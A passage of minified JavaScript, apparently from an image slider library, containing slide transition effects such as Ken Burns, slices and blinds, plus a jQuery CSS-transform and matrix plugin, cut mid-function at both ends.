v=q+n*(x?-1:1),y=q+n*(x?1:-1),u=(x?-1:1)*q;r(o,v).show();r(k,0).show();r(m,u);r(z,0);r(p,2*u);r(j,0);f(function(A){A=c.easing.swing(A);r(o,(1-A)*v);r(k,A*y)},i.duration);var l=0.8;f(function(A){A*=l;r(p,(1-A)*2*u);r(m,(1-A)*u);r(j,A*(-2*u));r(z,A*(-u))},i.duration,function(){f(function(A){A=c.easing.easeOutCubic(1,A,0,1,1,1);var B=(1-l)*2*u,D=(1-l)*u,C=l*(-2*u),E=l*(-u);r(p,(1-A)*B);r(m,(1-A)*D);r(j,(1-A)*C+A*(-2*u));r(z,(1-A)*E+A*(-u))},(/Firefox/g.test(navigator.userAgent)?1500:i.delay))})}}(h,d,g,e,i.captionDuration,a))};

function ws_kenburns(c,j,k){var d=jQuery;var e=document.createElement("canvas").getContext;var m=c.paths||[{from:[0,0,1],to:[0,0,1.2]},{from:[0,0,1.2],to:[0,0,1]},{from:[1,0,1],to:[1,0,1.2]},{from:[0,1,1.2],to:[0,1,1]},{from:[1,1,1],to:[1,1,1.2]},{from:[0,0,1.2],to:[1,0,1.2]},{from:[0,1,1.2],to:[1,1,1.2]},{from:[1,0,1.2],to:[1,1,1.2]},{from:[0,0,1.2],to:[0,1,1.2]},{from:[1,0,1.2],to:[0,1,1.2]},{from:[0.5,1,1],to:[0.5,1,1.3]},{from:[1,0.5,1.2],to:[1,0.5,1]},{from:[1,0.5,1],to:[1,0.5,1.2]},{from:[0,0.5,1.2],to:[0,0.5,1]},{from:[1,0.5,1.2],to:[1,0.5,1]},{from:[0.5,0.5,1],to:[0.5,0.5,1.2]},{from:[0.5,0.5,1.3],to:[0.5,0.5,1]},{from:[0.5,1,1],to:[0.5,0,1.15]}];function a(h){return m[h?Math.floor(Math.random()*(e?m.length:Math.min(10,m.length))):0]}function l(x,u){var w,h=0,t=40/u;var y=setInterval(function(){if(h<1){if(!w){w=1;x(h);w=0}h+=t}else{v(1)}},40);function v(z){clearInterval(y);if(z){x(1)}}return{stop:v}}var i=c.width,o=c.height;var n;var f;if(e){var b=d('<canvas width="'+i+'" height="'+o+'"/>');b.css({"z-index":8,position:"absolute",left:0,top:0,width:"100%",height:"100%"}).appendTo(k);n=b.get(0).getContext("2d")}else{var b=d('<div style="width:100%;height:100%"></div>');b.css({"z-index":8,position:"absolute",left:0,top:0}).appendTo(k);var g=[d('<img src="'+j.get(c.startSlide)+'"/>').css({position:"absolute","z-index":1}).appendTo(b)];g[1]=g[0].clone().appendTo(b).hide();var s=0}function r(v,t,h){var u={width:100*v[2]+"%"};u[t?"right":"left"]=-100*(v[2]-1)*(t?(1-v[0]):v[0])+"%";u[h?"bottom":"top"]=-100*(v[2]-1)*(h?(1-v[1]):v[1])+"%";return u}var q;function p(h,v,t){if(n){if(f){f.stop()}f=l(function(w){var x=[v.from[0]*(1-w)+w*v.to[0],v.from[1]*(1-w)+w*v.to[1],v.from[2]*(1-w)+w*v.to[2]];n.globalAlpha=(t?Math.min(w*(1+c.delay/c.duration),1):1);n.drawImage(h,-i*(x[2]-1)*x[0],-o*(x[2]-1)*x[1],i*x[2],o*x[2])},c.duration+c.delay);q=0}else{if(t){g[s].css({"z-index":1}).fadeOut(c.duration);s=s?0:1}var u=g[s].stop(1,1).attr("src",h.src).css({"z-index":2,left:"auto",right:"auto",top:"auto",bottom:"auto"}).css(r(v.from,v.from[0]>0.5,v.from[1]>0.5)).animate(r(v.to,v.from[0]>0.5,v.from[1]>0.5),{easing:"linear",queue:false,duration:(1.5*c.duration+c.delay)});if(t){u.fadeIn(c.duration,function(){q=0})}else{q=0}}}j.each(function(h){d(this).css({visibility:"hidden"});if(h==c.startSlide){p(this,a(0),0)}});this.go=function(h,t){if(q){return -1}q=1;p(j.get(h),a(h),1);return h}};

function ws_rotate(c,a,b){var f=jQuery;var d=f("ul",b);var g={position:"absolute",left:0,top:0,width:"100%"};var e;this.go=function(h,i){if(e){e.stop(true,true)}e=f(a.get(h)).clone().css(g).hide().appendTo(b);if(!c.noCross){var j=f(a.get(i)).clone().css(g).appendTo(b);d.hide();j.animate({rotate:c.rotateOut||180,scale:c.scaleOut||10,opacity:"hide"},{duration:c.duration,easing:"easeInOutExpo",complete:function(){f(this).remove()}})}e.css({scale:c.scaleIn||10,rotate:c.rotateIn||(-180),zIndex:10});e.animate({opacity:"show",rotate:0,scale:1},{duration:c.duration,easing:"easeInOutExpo",queue:false,complete:function(){d.css({left:-h+"00%"}).show();f(this).remove();e=0}});return h}};

function ws_slices(i,f,g){var c=jQuery;var e=function(p,v){var o=c.extend({},{effect:"random",slices:15,animSpeed:500,pauseTime:3000,startSlide:0,container:null,onEffectEnd:0},v);var r={currentSlide:0,currentImage:"",totalSlides:0,randAnim:"",stop:false};var m=c(p);m.data("wow:vars",r);if(!/absolute|relative/.test(m.css("position"))){m.css("position","relative")}var k=v.container||m;var n=m.children();r.totalSlides=n.length;if(o.startSlide>0){if(o.startSlide>=r.totalSlides){o.startSlide=r.totalSlides-1}r.currentSlide=o.startSlide}if(c(n[r.currentSlide]).is("img")){r.currentImage=c(n[r.currentSlide])}else{r.currentImage=c(n[r.currentSlide]).find("img:first")}if(c(n[r.currentSlide]).is("a")){c(n[r.currentSlide]).css("display","block")}for(var q=0;q<o.slices;q++){var u=Math.round(k.width()/o.slices);var t=c('<div class="wow-slice"></div>').css({left:u*q+"px",overflow:"hidden",width:((q==o.slices-1)?(k.width()-(u*q)):u)+"px",position:"absolute"}).appendTo(k);c("<img>").css({position:"absolute",left:0,top:0}).appendTo(t)}var l=0;this.sliderRun=function(w,x){if(r.busy){return false}o.effect=x||o.effect;r.currentSlide=w-1;s(m,n,o,false);return true};var j=function(){if(o.onEffectEnd){o.onEffectEnd(r.currentSlide)}k.hide();r.busy=0};var s=function(w,x,z,B){var C=w.data("wow:vars");if((!C||C.stop)&&!B){return false}C.busy=1;C.currentSlide++;if(C.currentSlide==C.totalSlides){C.currentSlide=0}if(C.currentSlide<0){C.currentSlide=(C.totalSlides-1)}C.currentImage=c(x[C.currentSlide]);if(!C.currentImage.is("img")){C.currentImage=C.currentImage.find("img:first")}c(".wow-slice",k).each(function(H){var J=c(this),G=c("img",J);var I=Math.round(k.width()/z.slices);G.width(k.width());G.attr("src",C.currentImage.attr("src"));G.css({left:-I*H+"px"});J.css({height:"0px",opacity:"0",left:I*H+"px",width:((H==z.slices-1)?(k.width()-(I*H)):I)+"px",})});k.show();if(z.effect=="random"){var D=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDownRight","sliceUpDownLeft","fold","fade");C.randAnim=D[Math.floor(Math.random()*(D.length+1))];if(C.randAnim==undefined){C.randAnim="fade"}}if(z.effect.indexOf(",")!=-1){var D=z.effect.split(",");C.randAnim=c.trim(D[Math.floor(Math.random()*D.length)])}if(z.effect=="sliceDown"||z.effect=="sliceDownRight"||C.randAnim=="sliceDownRight"||z.effect=="sliceDownLeft"||C.randAnim=="sliceDownLeft"){var y=0;var A=0;var F=c(".wow-slice",k);if(z.effect=="sliceDownLeft"||C.randAnim=="sliceDownLeft"){F=c(".wow-slice",k)._reverse()}F.each(function(){var G=c(this);G.css({top:0,bottom:""});if(A==z.slices-1){setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed,j)},(100+y))}else{setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed)},(100+y))}y+=50;A++})}else{if(z.effect=="sliceUp"||z.effect=="sliceUpRight"||C.randAnim=="sliceUpRight"||z.effect=="sliceUpLeft"||C.randAnim=="sliceUpLeft"){var y=0;var A=0;var F=c(".wow-slice",k);if(z.effect=="sliceUpLeft"||C.randAnim=="sliceUpLeft"){F=c(".wow-slice",k)._reverse()}F.each(function(){var G=c(this);G.css({top:"",bottom:0});if(A==z.slices-1){setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed,j)},(100+y))}else{setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed)},(100+y))}y+=50;A++})}else{if(z.effect=="sliceUpDown"||z.effect=="sliceUpDownRight"||C.randAnim=="sliceUpDownRight"||z.effect=="sliceUpDownLeft"||C.randAnim=="sliceUpDownLeft"){var y=0;var A=0;var E=0;var F=c(".wow-slice",k);if(z.effect=="sliceUpDownLeft"||C.randAnim=="sliceUpDownLeft"){F=c(".wow-slice",k)._reverse()}F.each(function(){var G=c(this);if(A==0){G.css({top:0,bottom:""});A++}else{G.css({top:"",bottom:0});A=0}if(E==z.slices-1){setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed,j)},(100+y))}else{setTimeout(function(){G.animate({height:"100%",opacity:"1.0"},z.animSpeed)},(100+y))}y+=50;E++})}else{if(z.effect=="fold"||C.randAnim=="fold"){var y=0;var A=0;c(".wow-slice",k).each(function(){var G=c(this);var H=G.width();G.css({top:"0px",height:"100%",width:"0px"});if(A==z.slices-1){setTimeout(function(){G.animate({width:H,opacity:"1.0"},z.animSpeed,j)},(100+y))}else{setTimeout(function(){G.animate({width:H,opacity:"1.0"},z.animSpeed)},(100+y))}y+=50;A++})}else{if(z.effect=="fade"||C.randAnim=="fade"){var A=0;c(".wow-slice",k).each(function(){c(this).css("height","100%");if(A==z.slices-1){c(this).animate({opacity:"1.0"},(z.animSpeed*2),j)}else{c(this).animate({opacity:"1.0"},(z.animSpeed*2))}A++})}}}}}}};c.fn._reverse=[].reverse;var a=c("li",g);var d=c("ul",g);var b=c("<div></div>").css({left:0,top:0,"z-index":8,width:"100%",height:"100%",position:"absolute"}).appendTo(g);var h=new e(d,{keyboardNav:false,caption:0,effect:"sliceDownRight,sliceDownLeft,sliceUpRight,sliceUpLeft,sliceUpDownRight,sliceUpDownLeft,sliceUpDownRight,sliceUpDownLeft,fold,fold,fold",animSpeed:i.duration,startSlide:i.startSlide,container:b,onEffectEnd:function(j){d.css({left:-j+"00%"})}});this.go=function(k,j){var l=h.sliderRun(k);if(l){return k}else{return -1}}};

function ws_stack(d,a,b){var e=jQuery;var c=e("li",b);this.go=function(k,h,n,m){var g=c.length>2?(k-h+1)%c.length:1;if(Math.abs(n)>=1){g=(n>0)?0:1}g=!!g^!!d.revers;var i=(d.revers?-1:1)+"00%";var j=e("ul",b);var l=document.all?0:"0%";var f=e(c.get(g?k:h)).clone().css({position:"absolute","z-index":4,width:"100%",top:0,left:((g?i:l))});if(g){f.appendTo(b)}else{f.insertAfter(j)}if(!g){e("ul",b).css({left:-k+"00%"})}f.animate({left:(g?l:i)},d.duration,"easeInOutExpo",function(){if(g){j.css({left:-k+"00%"})}e(this).remove()});return k}};

function ws_blinds(c,b,a){
	var g=jQuery;var e=c.parts||3;
	var f=g("<div>");
	f.css({position:"absolute",width:"100%",height:"100%",left:0,top:0,"z-index":8}).hide().appendTo(a);
	var h=[];
	for(var d=0;d<e;d++){
		h[d]=g("<div>").css({position:"absolute",height:"100%",width:Math.ceil(100/e)+1+"%",border:"none",margin:0,overflow:"hidden",top:0,left:Math.round(100*d/e)+"%"}).appendTo(f)}
		this.go=function(m,o,j){var l=o>m?1:0;if(j){if(j<=-1){m=(o+1)%b.length;l=0}else{if(j>=1){m=(o-1+b.length)%b.length;l=1}else{return -1}}}f.find("img").stop(true,true);f.show();
		for(var n=0;n<h.length;n++){
			var k=h[n];g(b.get(m)).clone().css({position:"absolute",top:0,left:(!l?(-f.width()):(f.width()-k.position().left))+"px",width:"auto",height:"100%"}).appendTo(k).animate({left:-k.position().left+"px"},(c.duration/(h.length+1))*(l?(h.length-n+1):(n+2)),((!l&&n==h.length-1||l&&!n)?function(){g("ul",a).css({left:-m+"00%"});f.hide().find("img").remove()}:null))}
		return m}};
        
        
        
        
        
        
 (function(f,g,j,b){var h=/progid:DXImageTransform\.Microsoft\.Matrix\(.*?\)/,c=/^([\+\-]=)?([\d+.\-]+)(.*)$/,q=/%/;var d=j.createElement("modernizr"),e=d.style;function n(s){return parseFloat(s)}function l(){var s={transformProperty:"",MozTransform:"-moz-",WebkitTransform:"-webkit-",OTransform:"-o-",msTransform:"-ms-"};for(var t in s){if(typeof e[t]!="undefined"){return s[t]}}return null}function r(){if(typeof(g.Modernizr)!=="undefined"){return Modernizr.csstransforms}var t=["transformProperty","WebkitTransform","MozTransform","OTransform","msTransform"];for(var s in t){if(e[t[s]]!==b){return true}}}var a=l(),i=a!==null?a+"transform":false,k=a!==null?a+"transform-origin":false;f.support.csstransforms=r();if(a=="-ms-"){i="msTransform";k="msTransformOrigin"}f.extend({transform:function(s){s.transform=this;this.$elem=f(s);this.applyingMatrix=false;this.matrix=null;this.height=null;this.width=null;this.outerHeight=null;this.outerWidth=null;this.boxSizingValue=null;this.boxSizingProperty=null;this.attr=null;this.transformProperty=i;this.transformOriginProperty=k}});f.extend(f.transform,{funcs:["matrix","origin","reflect","reflectX","reflectXY","reflectY","rotate","scale","scaleX","scaleY","skew","skewX","skewY","translate","translateX","translateY"]});f.fn.transform=function(s,t){return this.each(function(){var u=this.transform||new f.transform(this);if(s){u.exec(s,t)}})};f.transform.prototype={exec:function(s,t){t=f.extend(true,{forceMatrix:false,preserve:false},t);this.attr=null;if(t.preserve){s=f.extend(true,this.getAttrs(true,true),s)}else{s=f.extend(true,{},s)}this.setAttrs(s);if(f.support.csstransforms&&!t.forceMatrix){return this.execFuncs(s)}else{if(!jQuery.support.boxModel||(f.support.csstransforms&&t.forceMatrix)){return this.execMatrix(s)}}return false},execFuncs:function(t){var s=[];for(var u in t){if(u=="origin"){this[u].apply(this,f.isArray(t[u])?t[u]:[t[u]])}else{if(f.inArray(u,f.transform.funcs)!==-1){s.push(this.createTransformFunc(u,t[u]))}}}this.$elem.css(i,s.join(" "));return true},execMatrix:function(z){var C,x,t;var F=this.$elem[0],B=this;function A(N,M){if(q.test(N)){return parseFloat(N)/100*B["safeOuter"+(M?"Height":"Width")]()}return o(F,N)}var s=/translate[X|Y]?/,u=[];for(var v in z){switch(f.type(z[v])){case"array":t=z[v];break;case"string":t=f.map(z[v].split(","),f.trim);break;default:t=[z[v]]}if(f.matrix[v]){if(f.cssAngle[v]){t=f.map(t,f.angle.toDegree)}else{if(!f.cssNumber[v]){t=f.map(t,A)}else{t=f.map(t,n)}}x=f.matrix[v].apply(this,t);if(s.test(v)){u.push(x)}else{C=C?C.x(x):x}}else{if(v=="origin"){this[v].apply(this,t)}}}C=C||f.matrix.identity();f.each(u,function(M,N){C=C.x(N)});var K=parseFloat(C.e(1,1).toFixed(6)),I=parseFloat(C.e(2,1).toFixed(6)),H=parseFloat(C.e(1,2).toFixed(6)),G=parseFloat(C.e(2,2).toFixed(6)),L=C.rows===3?parseFloat(C.e(1,3).toFixed(6)):0,J=C.rows===3?parseFloat(C.e(2,3).toFixed(6)):0;if(f.support.csstransforms&&a==="-moz-"){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+"px, "+J+"px)")}else{if(f.support.csstransforms){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+", "+J+")")}else{if(!jQuery.support.boxModel){var w=", FilterType='nearest neighbor'";var D=this.$elem[0].style;var E="progid:DXImageTransform.Microsoft.Matrix(M11="+K+", M12="+H+", M21="+I+", M22="+G+", sizingMethod='auto expand'"+w+")";var y=D.filter||f.css(this.$elem[0],"filter")||"";D.filter=h.test(y)?y.replace(h,E):y?y+" "+E:E;this.applyingMatrix=true;this.matrix=C;this.fixPosition(C,L,J);this.applyingMatrix=false;this.matrix=null}}}return true},origin:function(s,t){if(f.support.csstransforms){if(typeof t==="undefined"){this.$elem.css(k,s)}else{this.$elem.css(k,s+" "+t)}return true}switch(s){case"left":s="0";break;case"right":s="100%";break;case"center":case b:s="50%"}switch(t){case"top":t="0";break;case"bottom":t="100%";break;case"center":case b:t="50%"}this.setAttr("origin",[q.test(s)?s:o(this.$elem[0],s)+"px",q.test(t)?t:o(this.$elem[0],t)+"px"]);return true},createTransformFunc:function(t,u){if(t.substr(0,7)==="reflect"){var s=u?f.matrix[t]():f.matrix.identity();return"matrix("+s.e(1,1)+", "+s.e(2,1)+", "+s.e(1,2)+", "+s.e(2,2)+", 0, 0)"}if(t=="matrix"){if(a==="-moz-"){u[4]=u[4]?u[4]+"px":0;u[5]=u[5]?u[5]+"px":0}}return t+"("+(f.isArray(u)?u.join(", "):u)+")"},fixPosition:function(B,y,x,D,s){var w=new f.matrix.calc(B,this.safeOuterHeight(),this.safeOuterWidth()),C=this.getAttr("origin");var v=w.originOffset(new f.matrix.V2(q.test(C[0])?parseFloat(C[0])/100*w.outerWidth:parseFloat(C[0]),q.test(C[1])?parseFloat(C[1])/100*w.outerHeight:parseFloat(C[1])));var t=w.sides();var u=this.$elem.css("position");if(u=="static"){u="relative"}var A={top:0,left:0};var z={position:u,top:(v.top+x+t.top+A.top)+"px",left:(v.left+y+t.left+A.left)+"px",zoom:1};this.$elem.css(z)}};function o(s,u){var t=c.exec(f.trim(u));if(t[3]&&t[3]!=="px"){var w="paddingBottom",v=f.style(s,w);f.style(s,w,u);u=p(s,w);f.style(s,w,v);return u}return parseFloat(u)}function p(t,u){if(t[u]!=null&&(!t.style||t.style[u]==null)){return t[u]}var s=parseFloat(f.css(t,u));return s&&s>-10000?s:0}})(jQuery,this,this.document);(function(d,c,a,f){d.extend(d.transform.prototype,{safeOuterHeight:function(){return this.safeOuterLength("height")},safeOuterWidth:function(){return this.safeOuterLength("width")},safeOuterLength:function(l){var p="outer"+(l=="width"?"Width":"Height");if(!d.support.csstransforms&&!jQuery.support.boxModel){l=l=="width"?"width":"height";if(this.applyingMatrix&&!this[p]&&this.matrix){var k=new d.matrix.calc(this.matrix,1,1),n=k.offset(),g=this.$elem[p]()/n[l];this[p]=g;return g}else{if(this.applyingMatrix&&this[p]){return this[p]}}var o={height:["top","bottom"],width:["left","right"]};var h=this.$elem[0],j=parseFloat(d.css(h,l,true)),q=this.boxSizingProperty,i=this.boxSizingValue;if(!this.boxSizingProperty){q=this.boxSizingProperty=e()||"box-sizing";i=this.boxSizingValue=this.$elem.css(q)||"content-box"}if(this[p]&&this[l]==j){return this[p]}else{this[l]=j}if(q&&(i=="padding-box"||i=="content-box")){j+=parseFloat(d.css(h,"padding-"+o[l][0],true))||0+parseFloat(d.css(h,"padding-"+o[l][1],true))||0}if(q&&i=="content-box"){j+=parseFloat(d.css(h,"border-"+o[l][0]+"-width",true))||0+parseFloat(d.css(h,"border-"+o[l][1]+"-width",true))||0}this[p]=j;return j}return this.$elem[p]()}});var b=null;function e(){if(b){return b}var h={boxSizing:"box-sizing",MozBoxSizing:"-moz-box-sizing",WebkitBoxSizing:"-webkit-box-sizing",OBoxSizing:"-o-box-sizing"},g=a.body;for(var i in h){if(typeof g.style[i]!="undefined"){b=h[i];return b}}return null}})(jQuery,this,this.document);(function(g,f,b,h){var d=/([\w\-]*?)\((.*?)\)/g,a="data-transform",e=/\s/,c=/,\s?/;g.extend(g.transform.prototype,{setAttrs:function(i){var j="",l;for(var k in i){l=i[k];if(g.isArray(l)){l=l.join(", ")}j+=" "+k+"("+l+")"}this.attr=g.trim(j);this.$elem.attr(a,this.attr)},setAttr:function(k,l){if(g.isArray(l)){l=l.join(", ")}var j=this.attr||this.$elem.attr(a);if(!j||j.indexOf(k)==-1){this.attr=g.trim(j+" "+k+"("+l+")");this.$elem.attr(a,this.attr)}else{var i=[],n;d.lastIndex=0;while(n=d.exec(j)){if(k==n[1]){i.push(k+"("+l+")")}else{i.push(n[0])}}this.attr=i.join(" ");this.$elem.attr(a,this.attr)}},getAttrs:function(){var j=this.attr||this.$elem.attr(a);if(!j){return{}}var i={},l,k;d.lastIndex=0;while((l=d.exec(j))!==null){if(l){k=l[2].split(c);i[l[1]]=k.length==1?k[0]:k}}return i},getAttr:function(j){var i=this.getAttrs();if(typeof i[j]!=="undefined"){return i[j]}if(j==="origin"&&g.support.csstransforms){return this.$elem.css(this.transformOriginProperty).split(e)}else{if(j==="origin"){return["50%","50%"]}}return g.cssDefault[j]||0}});if(typeof(g.cssAngle)=="undefined"){g.cssAngle={}}g.extend(g.cssAngle,{rotate:true,skew:true,skewX:true,skewY:true});if(typeof(g.cssDefault)=="undefined"){g.cssDefault={}}g.extend(g.cssDefault,{scale:[1,1],scaleX:1,scaleY:1,matrix:[1,0,0,1,0,0],origin:["50%","50%"],reflect:[1,0,0,1,0,0],reflectX:[1,0,0,1,0,0],reflectXY:[1,0,0,1,0,0],reflectY:[1,0,0,1,0,0]});if(typeof(g.cssMultipleValues)=="undefined"){g.cssMultipleValues={}}g.extend(g.cssMultipleValues,{matrix:6,origin:{length:2,duplicate:true},reflect:6,reflectX:6,reflectXY:6,reflectY:6,scale:{length:2,duplicate:true},skew:2,translate:2});g.extend(g.cssNumber,{matrix:true,reflect:true,reflectX:true,reflectXY:true,reflectY:true,scale:true,scaleX:true,scaleY:true});g.each(g.transform.funcs,function(j,k){g.cssHooks[k]={set:function(n,o){var l=n.transform||new g.transform(n),i={};i[k]=o;l.exec(i,{preserve:true})},get:function(n,l){var i=n.transform||new g.transform(n);return i.getAttr(k)}}});g.each(["reflect","reflectX","reflectXY","reflectY"],function(j,k){g.cssHooks[k].get=function(n,l){var i=n.transform||new g.transform(n);return i.getAttr("matrix")||g.cssDefault[k]}})})(jQuery,this,this.document);(function(f,g,h,c){var d=/^([+\-]=)?([\d+.\-]+)(.*)$/;var a=f.fn.animate;f.fn.animate=function(p,l,o,n){var k=f.speed(l,o,n),j=f.cssMultipleValues;k.complete=k.old;if(!f.isEmptyObject(p)){if(typeof k.original==="undefined"){k.original={}}f.each(p,function(s,u){if(j[s]||f.cssAngle[s]||(!f.cssNumber[s]&&f.inArray(s,f.transform.funcs)!==-1)){var t=null;if(jQuery.isArray(p[s])){var r=1,q=u.length;if(j[s]){r=(typeof j[s].length==="undefined"?j[s]:j[s].length)}if(q>r||(q<r&&q==2)||(q==2&&r==2&&isNaN(parseFloat(u[q-1])))){t=u[q-1];u.splice(q-1,1)}}k.original[s]=u.toString();p[s]=parseFloat(u)}})}return a.apply(this,[arguments[0],k])};var b="paddingBottom";function i(k,l){if(k[l]!=null&&(!k.style||k.style[l]==null)){}var j=parseFloat(f.css(k,l));return j&&j>-10000?j:0}function e(u,v,w){var y=f.cssMultipleValues[this.prop],p=f.cssAngle[this.prop];if(y||(!f.cssNumber[this.prop]&&f.inArray(this.prop,f.transform.funcs)!==-1)){this.values=[];if(!y){y=1}var x=this.options.original[this.prop],t=f(this.elem).css(this.prop),j=f.cssDefault[this.prop]||0;if(!f.isArray(t)){t=[t]}if(!f.isArray(x)){if(f.type(x)==="string"){x=x.split(",")}else{x=[x]}}var l=y.length||y,s=0;while(x.length<l){x.push(y.duplicate?x[0]:j[s]||0);s++}var k,r,q,o=this,n=o.elem.transform;orig=f.style(o.elem,b);f.each(x,function(z,A){if(t[z]){k=t[z]}else{if(j[z]&&!y.duplicate){k=j[z]}else{if(y.duplicate){k=t[0]}else{k=0}}}if(p){k=f.angle.toDegree(k)}else{if(!f.cssNumber[o.prop]){r=d.exec(f.trim(k));if(r[3]&&r[3]!=="px"){if(r[3]==="%"){k=parseFloat(r[2])/100*n["safeOuter"+(z?"Height":"Width")]()}else{f.style(o.elem,b,k);k=i(o.elem,b);f.style(o.elem,b,orig)}}}}k=parseFloat(k);r=d.exec(f.trim(A));if(r){q=parseFloat(r[2]);w=r[3]||"px";if(p){q=f.angle.toDegree(q+w);w="deg"}else{if(!f.cssNumber[o.prop]&&w==="%"){k=(k/n["safeOuter"+(z?"Height":"Width")]())*100}else{if(!f.cssNumber[o.prop]&&w!=="px"){f.style(o.elem,b,(q||1)+w);k=((q||1)/i(o.elem,b))*k;f.style(o.elem,b,orig)}}}if(r[1]){q=((r[1]==="-="?-1:1)*q)+k}}else{q=A;w=""}o.values.push({start:k,end:q,unit:w})})}}if(f.fx.prototype.custom){(function(k){var j=k.custom;k.custom=function(o,n,l){e.apply(this,arguments);return j.apply(this,arguments)}}(f.fx.prototype))}if(f.Animation&&f.Animation.tweener){f.Animation.tweener(f.transform.funcs.join(" "),function(l,k){var j=this.createTween(l,k);e.apply(j,[j.start,j.end,j.unit]);return j})}f.fx.multipleValueStep={_default:function(j){f.each(j.values,function(k,l){j.values[k].now=l.start+((l.end-l.start)*j.pos)})}};f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(j,k){f.fx.multipleValueStep[k]=function(n){var p=n.decomposed,l=f.matrix;m=l.identity();p.now={};f.each(p.start,function(q){p.now[q]=parseFloat(p.start[q])+((parseFloat(p.end[q])-parseFloat(p.start[q]))*n.pos);if(((q==="scaleX"||q==="scaleY")&&p.now[q]===1)||(q!=="scaleX"&&q!=="scaleY"&&p.now[q]===0)){return true}m=m.x(l[q](p.now[q]))});var o;f.each(n.values,function(q){switch(q){case 0:o=parseFloat(m.e(1,1).toFixed(6));break;case 1:o=parseFloat(m.e(2,1).toFixed(6));break;case 2:o=parseFloat(m.e(1,2).toFixed(6));break;case 3:o=parseFloat(m.e(2,2).toFixed(6));break;case 4:o=parseFloat(m.e(1,3).toFixed(6));break;case 5:o=parseFloat(m.e(2,3).toFixed(6));break}n.values[q].now=o})}});f.each(f.transform.funcs,function(k,l){function j(p){var o=p.elem.transform||new f.transform(p.elem),n={};if(f.cssMultipleValues[l]||(!f.cssNumber[l]&&f.inArray(l,f.transform.funcs)!==-1)){(f.fx.multipleValueStep[p.prop]||f.fx.multipleValueStep._default)(p);n[p.prop]=[];f.each(p.values,function(q,r){n[p.prop].push(r.now+(f.cssNumber[p.prop]?"":r.unit))})}else{n[p.prop]=p.now+(f.cssNumber[p.prop]?"":p.unit)}o.exec(n,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}});f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(k,l){function j(r){var q=r.elem.transform||new f.transform(r.elem),p={};if(!r.initialized){r.initialized=true;if(l!=="matrix"){var o=f.matrix[l]().elements;var s;f.each(r.values,function(t){switch(t){case 0:s=o[0];break;case 1:s=o[2];break;case 2:s=o[1];break;case 3:s=o[3];break;default:s=0}r.values[t].end=s})}r.decomposed={};var n=r.values;r.decomposed.start=f.matrix.matrix(n[0].start,n[1].start,n[2].start,n[3].start,n[4].start,n[5].start).decompose();r.decomposed.end=f.matrix.matrix(n[0].end,n[1].end,n[2].end,n[3].end,n[4].end,n[5].end).decompose()}(f.fx.multipleValueStep[r.prop]||f.fx.multipleValueStep._default)(r);p.matrix=[];f.each(r.values,function(t,u){p.matrix.push(u.now)});q.exec(p,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}})})(jQuery,this,this.document);(function(g,h,j,c){var d=180/Math.PI;var k=200/Math.PI;var f=Math.PI/180;var e=2/1.8;var i=0.9;var a=Math.PI/200;var b=/^([+\-]=)?([\d+.\-]+)(.*)$/;g.extend({angle:{runit:/(deg|g?rad)/,radianToDegree:function(l){return l*d},radianToGrad:function(l){return l*k},degreeToRadian:function(l){return l*f},degreeToGrad:function(l){return l*e},gradToDegree:function(l){return l*i},gradToRadian:function(l){return l*a},toDegree:function(n){var l=b.exec(n);if(l){n=parseFloat(l[2]);switch(l[3]||"deg"){case"grad":n=g.angle.gradToDegree(n);break;case"rad":n=g.angle.radianToDegree(n);break}return n}return 0}}})})(jQuery,this,this.document);(function(f,e,b,g){if(typeof(f.matrix)=="undefined"){f.extend({matrix:{}})}var d=f.matrix;f.extend(d,{V2:function(h,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,2)}else{this.elements=[h,i]}this.length=2},V3:function(h,j,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,3)}else{this.elements=[h,j,i]}this.length=3},M2x2:function(i,h,k,j){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,4)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,4)}this.rows=2;this.cols=2},M3x3:function(n,l,k,j,i,h,q,p,o){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,9)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,9)}this.rows=3;this.cols=3}});var c={e:function(k,h){var i=this.rows,j=this.cols;if(k>i||h>i||k<1||h<1){return 0}return this.elements[(k-1)*j+h-1]},decompose:function(){var v=this.e(1,1),t=this.e(2,1),q=this.e(1,2),p=this.e(2,2),o=this.e(1,3),n=this.e(2,3);if(Math.abs(v*p-t*q)<0.01){return{rotate:0+"deg",skewX:0+"deg",scaleX:1,scaleY:1,translateX:0+"px",translateY:0+"px"}}var l=o,j=n;var u=Math.sqrt(v*v+t*t);v=v/u;t=t/u;var i=v*q+t*p;q-=v*i;p-=t*i;var s=Math.sqrt(q*q+p*p);q=q/s;p=p/s;i=i/s;if((v*p-t*q)<0){v=-v;t=-t;u=-u}var w=f.angle.radianToDegree;var h=w(Math.atan2(t,v));i=w(Math.atan(i));return{rotate:h+"deg",skewX:i+"deg",scaleX:u,scaleY:s,translateX:l+"px",translateY:j+"px"}}};f.extend(d.M2x2.prototype,c,{toM3x3:function(){var h=this.elements;return new d.M3x3(h[0],h[1],0,h[2],h[3],0,0,0,1)},x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows==3){return this.toM3x3().x(j)}var i=this.elements,h=j.elements;if(k&&h.length==2){return new d.V2(i[0]*h[0]+i[1]*h[1],i[2]*h[0]+i[3]*h[1])}else{if(h.length==i.length){return new d.M2x2(i[0]*h[0]+i[1]*h[2],i[0]*h[1]+i[1]*h[3],i[2]*h[0]+i[3]*h[2],i[2]*h[1]+i[3]*h[3])}}return false},inverse:function(){var 